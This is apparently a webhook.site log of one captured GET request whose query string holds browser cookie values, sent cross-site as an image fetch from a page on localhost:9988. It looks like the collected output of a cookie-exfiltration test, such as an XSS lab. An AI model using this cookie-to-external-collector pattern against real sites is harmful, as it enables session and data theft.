 Request Details
Permalink Raw content Export as
GET https://webhook.site/b4f4ffa4-09ab-4ea7-8b1f-949b5902691c?__utmz=111872281.166165
4921.1.1.utmcsr%3D%28direct%29%7Cutmccn%3D%28direct%29%7Cutmcmd%3D%28
none%29%3B%20__utma%3D111872281.1723931066.1661654921.1661654921.166166
5168.2%3B%20__utmc%3D111872281
Host 2403:e200:180:4944:f931:8ac0:26b2:b8a3 whois
Date 08/28/2022 2:59:33 PM (a few seconds ago)
Size 0 bytes
ID b8ab0508-40c9-424d-ab28-ae47a456b0f3
Files
Headers
connection close
accept-language vi-VN,vi;q=0.9,en-US;q=0.8,en;q=0.7
accept-encoding gzip, deflate, br
referer http://localhost:9988/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Windows"
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, ...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
host webhook.site
content-length
content-type
Query strings
__utmz 111872281.1661654921.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utma=111872281.1723931066.1661654921.1661654921.1661665168.2; __utmc=
111872281
Form values
(empty)
No content